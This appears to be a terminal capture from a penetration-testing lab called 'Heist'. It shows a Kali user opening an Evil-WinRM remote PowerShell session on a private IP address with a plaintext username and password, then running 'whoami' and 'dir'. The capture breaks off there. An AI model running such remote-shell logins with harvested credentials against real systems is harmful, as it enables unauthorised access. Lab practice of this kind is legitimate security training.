 ┌──(kali㉿kali)-[~/capstone-labs/Heist]
└─$ sudo evil-winrm -i 192.168.123.165 -u enox -p 'california'
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detect
ion_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote
-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\enox\Documents> whoami
heist\enox
*Evil-WinRM* PS C:\Users\enox\Documents> dir